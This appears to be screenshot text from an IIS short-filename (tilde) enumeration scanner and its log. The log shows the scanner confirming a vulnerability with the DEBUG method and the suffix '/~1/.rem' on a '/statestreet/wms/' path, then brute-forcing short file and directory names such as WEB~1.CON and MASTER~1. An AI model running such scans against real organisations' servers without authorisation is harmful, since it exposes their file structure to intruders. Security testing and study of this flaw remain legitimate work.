 Scanner Configuration
Target URL: /statestreet/wms/ Number of threads: 20 Stop
Exploit the vulnerability (opt out for only checking) Save output to file Status: Scanning WE14EE
[+] Started scan for URL "https:///statestreet/wms/"
[*] Trying method "OPTIONS" with magic final part "/~1/.rem"
[*] Trying method "POST" with magic final part "/~1/.rem"
[*] Trying method "DEBUG" with magic final part "/~1/.rem"
[+] Host "https:///statestreet/wms/" is vulnerable!
[+] Used HTTP method: DEBUG
[+] Suffix (magic part): /~1/.rem
[*] Starting filename and directory bruteforce on "https:///statestreet/wms/"
[i] File: CSS~1.CON
[i] Dir: SCHEDU~1
[i] Dir: SERVIC~1
[i] File: WEB~1.SIT
[i] File: WEB~1.CON
[i] Dir: PROPER~1
[i] Dir: MASTER~1
[i] Dir: MASTER~2